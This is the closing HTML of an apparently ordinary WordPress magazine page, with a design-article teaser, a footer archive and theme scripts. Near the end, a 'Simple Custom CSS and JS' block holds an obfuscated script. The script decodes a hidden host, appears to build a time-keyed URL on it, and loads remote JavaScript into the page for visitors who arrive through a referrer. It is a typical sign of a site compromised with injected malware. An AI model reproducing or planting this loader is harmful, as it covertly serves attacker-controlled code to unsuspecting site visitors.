                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-7-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Creating a living or working space that reflects personality, functionality, and aesthetic appeal requires expert&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rs-royal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-4" class="widget widget_block"><!-- a8bfc668f4f91362a158a96baa37c35b --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 25708ff695944a41652f7efd16913ae5 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
